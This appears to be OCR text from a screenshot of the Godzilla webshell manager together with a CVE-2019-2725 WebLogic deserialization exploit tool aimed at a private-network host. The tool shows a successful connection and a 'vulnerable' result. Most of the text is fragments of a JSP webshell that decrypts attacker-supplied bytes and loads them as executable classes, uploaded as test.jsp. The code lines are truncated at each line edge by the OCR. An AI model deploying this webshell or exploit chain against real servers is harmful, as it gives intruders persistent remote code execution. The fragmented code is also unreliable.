 哥斯拉 V4.01 by: BeichenDream Github:https://github.com/Beicher
oad
nicPaylo
nicPaylo
nicPaylo
Shell Setting
基础配置 请求配置
URL .168.10.75:7001// async/test.jsp
密码 pass
密钥 key
连接超时 3000
读取超时
代理主机
代理端口
备注
GROUP /
代理类型 NO_PROXY
编码 UTF-8
有效载荷 JavaDynamicPayload
加密器 JAVA_AES_BASE64
添加 测试连接
提示
Success!
确定
选项 帮助
选择漏洞: CVE-2019-2725 Weblogic10 wls9-async反序列化 地 址: http://192.168.10.75:7001/
基本信息 命令执行 文件上传 批量检查
文件路径: test.jsp
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoad
r(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,b
her c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getByte
; }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.s
a.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.Bi
g(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) t
tring value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getE
ull);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke
} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.new
oder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });}
value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = nul
va.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byt
d("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {tr
isc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMetho
String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{by
getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute(
.getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream
putStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pa
.write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(),
rite(md5.substring(16));} }catch (Exception e){}
%>
http://192.168.10.75:7001/不存在漏洞! —2023-10-27 14:25:46
http://192.168.10.75:7001/存在漏洞! —2023-10-27 14:25:49
当前应用目录: C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/